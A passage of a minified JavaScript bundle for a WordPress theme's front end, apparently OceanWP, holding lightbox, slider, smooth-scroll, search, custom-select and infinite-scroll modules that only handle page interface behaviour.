class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\n                        </button>\n\n                        <div class="pswp__caption">\n                            <div class="pswp__caption__center"></div>\n                        </div>\n                    </div>\n                </div>\n            </div>')}}),r(this,"initPhotoSwipeFromDOM",function(e){for(var s=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},t=function(e){var t=(e=e||window.event).target||e.srcElement,n=s(t,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()&&e.classList.contains("gallery-lightbox")});if(n){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation();for(var o,e=n.parentNode,i=n.parentNode.childNodes,r=i.length,l=0,a=0;a<r;a++)if(1===i[a].nodeType){if(i[a]===n){o=l;break}l++}return 0<=o&&c(o,e,!1),!1}},c=function(e,t,n,o){var i=document.querySelectorAll(".pswp")[0],r=function(e){for(var t,n,o,i,r=e.childNodes,l=r.length,a=[],s=0;s<l;s++)1===(i=r[s]).nodeType&&(t=i.getAttribute("href"),n=i.dataset.width?Number.parseInt(i.dataset.width):1024,o=i.dataset.height?Number.parseInt(i.dataset.height):768,o={src:t,w:n,h:o},0<i.children.length&&(o.msrc=i.children[0].getAttribute("src")),o.el=i,a.push(o));return a}(t),l={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=r[e].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,t=t.getBoundingClientRect();return{x:t.left,y:t.top+e,w:t.width}}};if(o)if(l.galleryPIDs){for(var a=0;a<r.length;a++)if(r[a].pid==e){l.index=a;break}}else l.index=parseInt(e,10)-1;else l.index=parseInt(e,10);isNaN(l.index)||(n&&(l.showAnimationDuration=0,l.hideAnimationDuration=0),l.bgOpacity=.85,l.showHideOpacity=!0,new PhotoSwipe(i,PhotoSwipeUI_Default,r,l).init())},n=document.querySelectorAll(e),o=0,i=n.length;o<i;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=t;e=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n,o=e.split("&"),i=0;i<o.length;i++)o[i]&&((n=o[i].split("=")).length<2||(t[n[0]]=n[1]));return t.gid&&(t.gid=parseInt(t.gid,10)),t}();e.pid&&e.gid&&c(e.pid,n[e.gid-1],!0,!0)}),this.start()}},{"../../constants":1}],19:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants");function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"flickity",void 0),i(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");n.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!o.DOM.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});n.flickity.push(t)})}),this.start()}},{"../../constants":1}],20:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants"),r=e("../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"]), a.sidr-class-menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",l(o,s))})}}),s.set(this,{writable:!0,value:function(e){var t,n=e.currentTarget;n.classList.contains("omw-open-modal")||n.classList.contains("opl-link")||n.parentNode.classList.contains("omw-open-modal")||n.parentNode.classList.contains("opl-link")||n.parentNode.parentNode.parentNode.classList.contains("omw-open-modal")||(n=(t=n.getAttribute("href")).substring(t.indexOf("#")).slice(1),t=document.querySelector("#".concat(n)),""!=n&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,r.offset)(t).top-l(o,c).call(o)-l(o,u).call(o)-l(o,d).call(o),i.DOM.html.scrollTo({top:t,behavior:"smooth"}),i.DOM.body.scrollTo({top:t,behavior:"smooth"})))}}),c.set(this,{writable:!0,value:function(){return i.DOM.WPAdminbar?i.DOM.WPAdminbar.offsetHeight:0}}),u.set(this,{writable:!0,value:function(){return i.DOM.header.topbarWrapper&&i.DOM.header.topbarWrapper.classList.contains("top-bar-sticky")?i.DOM.header.topbarWrapper.offsetHeight:0}}),d.set(this,{writable:!0,value:function(){var e,t=0;return!i.DOM.header.site&&document.querySelector(".elementor-sticky")?80:(i.DOM.header.site.classList.contains("fixed-scroll")&&(t=i.DOM.header.site.offsetHeight),i.DOM.header.site.classList.contains("medium-header")?(e=i.DOM.header.site.querySelector(".bottom-header-wrap")).classList.contains("fixed-scroll")?e.offsetHeight:document.querySelector(".is-sticky #site-header-inner")?document.querySelector(".is-sticky #site-header-inner").offsetHeight:0:t)}}),i.DOM.body.classList.contains("single-product")||i.DOM.body.classList.contains("no-local-scroll")||l(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],21:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=e("../../constants"),i=e("../../lib/utils");function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var l=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:function(){}}),a.set(this,{writable:!0,value:function(){var e;window.addEventListener("scroll",r(t,s)),null!==(e=o.DOM.scroll.scrollTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTop)&&void 0!==e&&e.addEventListener("click",r(t,c)),null!==(e=o.DOM.scroll.goTopSlash)&&void 0!==e&&e.addEventListener("click",r(t,c))}}),s.set(this,{writable:!0,value:function(e){o.DOM.scroll.scrollTop&&(100<window.pageYOffset?"none"===window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeIn)(o.DOM.scroll.scrollTop):"none"!==window.getComputedStyle(o.DOM.scroll.scrollTop).display&&(0,i.fadeOut)(o.DOM.scroll.scrollTop))}}),c.set(this,{writable:!0,value:function(e){e.preventDefault();var e=e.currentTarget;o.DOM.html.scrollTo({top:0,behavior:"smooth"}),o.DOM.body.scrollTo({top:0,behavior:"smooth"}),null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("sfHover")}}),r(this,l).call(this),r(this,a).call(this)}},{"../../constants":1,"../../lib/utils":4}],22:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants"),l=o(e("./search/drop-down")),a=o(e("./search/header-replace")),s=o(e("./search/mobile-search-icon")),c=o(e("./search/overlay"));function o(e){return e&&e.__esModule?e:{default:e}}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var d=new WeakMap,f=new WeakMap,p=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="mobileOverlayInput")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,d.set(this,{writable:!0,value:function(){var e;i.dropDown=new l.default,i.headerReplace=new a.default,i.overlay=new c.default,i.mobileSearchIcon=new s.default,i.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.value&&i.mobileOverlayInput.closest("form").classList.add("search-filled")}}),f.set(this,{writable:!0,value:function(){var e;r.DOM.search.forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",u(i,p)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",u(i,p))}),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",u(i,p)),null!==(e=i.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",u(i,p))}}),p.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),u(this,d).call(this),u(this,f).call(this)}},{"../../constants":1,"./search/drop-down":24,"./search/header-replace":25,"./search/mobile-search-icon":26,"./search/overlay":27}],23:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,n.default=function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=function(e,t){var n=1e3*parseFloat(getComputedStyle(e).transitionDuration.replace("s",""));(n=n||600)&&setTimeout(function(){e.querySelector(t).focus()},n)},(n="focus")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o}},{}],24:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.dropDown.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),document.addEventListener("click",f(u(n),v))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.dropDown,e=t.toggleSearchBtn,t=t.form;e.parentNode.classList.toggle("active"),t.classList.toggle("show"),n.focus(t,"input.field")}}),v.set(u(n),{writable:!0,value:function(e){e.target.closest("#searchform-dropdown.show")||(null!==(e=r.DOM.search.dropDown.form)&&void 0!==e&&e.classList.remove("show"),null===(e=r.DOM.search.dropDown.toggleSearchBtn)||void 0===e||null!==(e=e.parentNode)&&void 0!==e&&e.classList.remove("active"))}}),"drop_down"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],25:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=(i=e("./base"))&&i.__esModule?i:{default:i};function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=d(n);return c(this,o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?u(e):t}function u(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(t,l["default"]);var e=s(t);function t(){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=e.call(this),p.set(u(n),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.headerReplace.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),h)),null!==(e=r.DOM.search.headerReplace.closeBtn)&&void 0!==e&&e.addEventListener("click",f(u(n),v)),document.addEventListener("click",f(u(n),m))}}),h.set(u(n),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=r.DOM.search.headerReplace.form;t.classList.toggle("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.toggle("hide"),r.DOM.header.topRightSide.classList.toggle("hide")):(r.DOM.menu.nav.classList.contains("hide")||(r.DOM.menu.main.style.minWidth="370px"),r.DOM.menu.nav.classList.toggle("hide"),t.style.maxWidth=(null===(e=document.querySelector("#site-navigation > ul.dropdown-menu"))||void 0===e?void 0:e.offsetWidth)+60+"px"),n.focus(t,'input[type="search"]')}}),v.set(u(n),{writable:!0,value:function(e){e.preventDefault(),r.DOM.search.headerReplace.form.classList.remove("show"),f(u(n),y).call(u(n))?(r.DOM.header.topLeftSide.classList.remove("hide"),r.DOM.header.topRightSide.classList.remove("hide")):(r.DOM.menu.nav.classList.remove("hide"),setTimeout(function(){r.DOM.menu.main.style.minWidth=""},250))}}),m.set(u(n),{writable:!0,value:function(e){var t;e.target.closest("#searchform-header-replace.show")||(null===(e=r.DOM.search.headerReplace)||void 0===e||null!==(e=e.form)&&void 0!==e&&e.classList.remove("show"),f(u(n),y).call(u(n))?(null!==(t=r.DOM.header.topLeftSide)&&void 0!==t&&t.classList.remove("hide"),null!==(t=r.DOM.header.topRightSide)&&void 0!==t&&t.classList.remove("hide")):null!==(t=r.DOM.menu.nav)&&void 0!==t&&t.classList.remove("hide"))}}),y.set(u(n),{writable:!0,value:function(){var e;return null===(e=r.DOM.header.site)||void 0===e?void 0:e.classList.contains("top-header")}}),"header_replace"!==r.options.menuSearchStyle?c(n):(f(u(n),p).call(u(n)),n)}return t}()},{"../../../constants":1,"./base":23}],26:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,v(e,t,"set"),n),n}function h(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,v(e,t,"get"))}function v(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap,S=new WeakMap,M=new WeakMap,O=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),m.set(d(t),{writable:!0,value:void 0}),y.set(d(t),{writable:!0,value:function(){p(d(t),m,{dropdownSearchIcon:document.querySelector(".search-icon-dropdown"),dropdownSearchForm:document.querySelector(".search-style-dropdown"),overlaySearch:document.querySelector(".search-style-overlay"),overlaySearchIcon:document.querySelector(".search-icon-overlay"),overlaySearchCloseIcon:document.querySelector(".search-style-overlay .search-overlay-close"),html:document.querySelector("html")})}}),g.set(d(t),{writable:!0,value:function(){var e;"drop_down"===r.options.mobileMenuSearchStyle?(null!==(e=h(d(t),m).dropdownSearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),w)),document.addEventListener("click",h(d(t),O))):"overlay"===r.options.mobileMenuSearchStyle&&(null!==(e=h(d(t),m).overlaySearchIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),b)),null!==(e=h(d(t),m).overlaySearchCloseIcon)&&void 0!==e&&e.addEventListener("click",h(d(t),S)),null!==(e=h(d(t),m).overlaySearch)&&void 0!==e&&e.addEventListener("click",h(d(t),M)))}}),w.set(d(t),{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),h(d(t),m).dropdownSearchForm.classList.toggle("show"),h(d(t),m).dropdownSearchIcon.classList.toggle("active"),t.focus(h(d(t),m).dropdownSearchForm.querySelector("form"),"input.field")}}),b.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.add("active"),(0,l.fadeIn)(h(d(t),m).overlaySearch),t.focus(h(d(t),m).overlaySearch.querySelector("form"),"input.mobile-search-overlay-input"),setTimeout(function(){h(d(t),m).html.style.overflow="hidden"},400)}}),S.set(d(t),{writable:!0,value:function(e){e.preventDefault(),h(d(t),m).overlaySearch.classList.remove("active"),(0,l.fadeOut)(h(d(t),m).overlaySearch),setTimeout(function(){h(d(t),m).html.style.overflow="visible"},400)}}),M.set(d(t),{writable:!0,value:function(e){h(d(t),m).overlaySearch.querySelector("input").focus()}}),O.set(d(t),{writable:!0,value:function(e){e.target.closest("#icon-searchform-dropdown.show")||(h(d(t),m).dropdownSearchIcon.classList.remove("active"),h(d(t),m).dropdownSearchForm.classList.remove("show"))}}),"disabled"===r.options.mobileMenuSearchStyle?u(t):(h(d(t),y).call(d(t)),h(d(t),g).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],27:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,r=e("../../../constants"),l=e("../../../lib/utils"),a=(i=e("./base"))&&i.__esModule?i:{default:i};function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=f(n);return u(this,o?(e=f(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function u(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var h=new WeakMap,v=new WeakMap,m=new WeakMap;n.default=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(n,a["default"]);var e=c(n);function n(){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t=e.call(this),h.set(d(t),{writable:!0,value:function(){var e;null!==(e=r.DOM.search.overlay.toggleSearchBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),v)),null!==(e=r.DOM.search.overlay.closeBtn)&&void 0!==e&&e.addEventListener("click",p(d(t),m))}}),v.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.add("active"),(0,l.fadeIn)(e),t.focus(e,'input[type="search"]'),setTimeout(function(){r.DOM.html.style.overflow="hidden"},400)}}),m.set(d(t),{writable:!0,value:function(e){e.preventDefault();e=r.DOM.search.overlay.form;e.classList.remove("active"),(0,l.fadeOut)(e),setTimeout(function(){r.DOM.html.style.overflow="visible"},400)}}),"overlay"!==r.options.menuSearchStyle?u(t):(p(d(t),h).call(d(t)),t)}return n}()},{"../../../constants":1,"../../../lib/utils":4,"./base":23}],28:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=e("../../constants");function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;n.default=function e(){var t,n,o,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:function(){r.DOM.selectTags.forEach(function(e){l(i,s,e),a(i,s).insertAdjacentHTML("afterend",'<span class="theme-select '.concat(a(i,s).classList,'">\n                    <span class="theme-selectInner">\n                        ').concat(a(i,s).options[a(i,s).selectedIndex].text,"\n                    </span>\n                </span>")),a(i,s).classList.add("hasCustomSelect"),a(i,u).call(i),a(i,d).call(i)})}}),u.set(this,{writable:!0,value:function(){a(i,s).style.opacity=0,a(i,s).style.position="absolute",a(i,s).style.height="34px",a(i,s).style.fontSize="13px",a(i,s).style.appearance="menulist-button",a(i,s).nextSibling.style.display="inline-block",a(i,s).nextSibling.firstElementChild.style.display="inline-block"}}),d.set(this,{writable:!0,value:function(){a(i,s).addEventListener("mouseenter",a(i,f)),a(i,s).addEventListener("mouseleave",a(i,p)),a(i,s).addEventListener("change",i.onChange)}}),f.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),p.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),o=function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text},(n="onChange")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,h.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",a(i,v)),window.addEventListener("resize",a(i,v))}}),v.set(this,{writable:!0,value:function(e){r.DOM.selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),a(this,c).call(this),a(this,h).call(this)}},{"../../constants":1}],29:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=m(e("./components/select")),i=m(e("./components/header")),r=m(e("./components/menu")),l=m(e("./components/mobile-menu")),a=m(e("./components/search")),s=m(e("./components/footer")),c=m(e("./components/blog-masonry")),u=m(e("./components/scroll-top")),d=m(e("./components/scroll-effect")),f=m(e("./components/equal-height-elements")),p=m(e("./components/ow-infinite-scroll")),h=m(e("./components/ow-slider")),v=m(e("./components/ow-lightbox"));function m(e){return e&&e.__esModule?e:{default:e}}function y(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var g=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),g.set(this,{writable:!0,value:function(){t.select=new o.default,t.header=new i.default,t.menu=new r.default,t.mobileMenu=new l.default,t.search=new a.default,t.footer=new s.default,t.blogMasonry=new c.default,t.scrollTop=new u.default,t.scrollEffect=new d.default,t.equalHeightElements=new f.default,t.owLightbox=new v.default,t.owSlider=new h.default,document.addEventListener("DOMContentLoaded",function(){t.owInfiniteScroll=new p.default})}}),y(this,g).call(this)}},{"./components/blog-masonry":5,"./components/equal-height-elements":6,"./components/footer":7,"./components/header":8,"./components/menu":10,"./components/mobile-menu":13,"./components/ow-infinite-scroll":17,"./components/ow-lightbox":18,"./components/ow-slider":19,"./components/scroll-effect":20,"./components/scroll-top":21,"./components/search":22,"./components/select":28}],30:[function(e,t,n){var o,i;o=window,i=function(e,t,n){class o{constructor(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}onClick(e){e.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new o(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},t.Button=o,t},"object"==typeof t&&t.exports?t.exports=i(0,e("./core"),e("fizzy-ui-utils")):i(0,o.InfiniteScroll,o.fizzyUIUtils)},{"./core":31,"fizzy-ui-utils":38}],31:[function(e,t,n){var o,i;o=window,i=function(t,e,o){let i=t.jQuery,r={};function l(t,n){var e=o.getQueryElement(t);if(e){if((t=e).infiniteScrollGUID){let e=r[t.infiniteScrollGUID];return e.option(n),e}this.element=t,this.options={...l.defaults},this.option(n),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(e||t))}l.defaults={},l.create={},l.destroy={};let n=l.prototype;Object.assign(n,e.prototype);let a=0;n.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,(r[e]=this).pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),l.create)l.create[t].call(this);else console.error("Disabling InfiniteScroll")},n.option=function(e){Object.assign(this.options,e)},n.callOnInit=function(){let e=this.options.onInit;e&&e.call(this,this)},n.dispatchEvent=function(n,o,e){this.log(n,e);var t=o?[o].concat(e):e;if(this.emitEvent(n,t),i&&this.$element){let t=n+=".infiniteScroll";if(o){let e=i.Event(o);e.type=n,t=e}this.$element.trigger(t,e)}};let s={initialized:e=>`on ${e}`,request:e=>`URL: ${e}`,load:(e,t)=>`${e.title||""}. URL: ${t}`,error:(e,t)=>`${e}. URL: ${t}`,append:(e,t,n)=>`${n.length} items. URL: ${t}`,last:(e,t)=>`URL: ${t}`,history:(e,t)=>`URL: ${t}`,pageIndex:function(e,t){return`current page determined to be: ${e} from ${t}`}};n.log=function(n,o){if(this.options.debug){let e=`[InfiniteScroll] ${n}`,t=s[n];t&&(e+=". "+t.apply(this,o)),console.log(e)}},n.updateMeasurements=function(){this.windowHeight=t.innerHeight;var 